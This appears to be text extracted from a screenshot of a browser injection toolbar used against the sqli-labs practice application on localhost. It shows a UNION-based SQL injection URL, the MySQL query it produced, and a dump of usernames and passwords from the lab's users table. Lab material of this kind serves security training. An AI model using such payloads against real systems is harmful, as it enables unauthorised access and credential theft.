 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(username,0x2b,password),3 from users--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
有效输入：-1' union select 1,group_concat(username,0x2b,password),3 from users--
执行的mysql语句：SELECT * FROM users WHERE id='-1' union select 1,group_concat(username,0x2b,password),3 from users-- ' LIMIT 0,1
Your Login name:Dumb+Dumb,Angelina+I-
,Dummy+p@ssword,secure+crappy,stupid+stupidity,superman+genious,batman+mob!le,admin+admin,ad
Your Password:3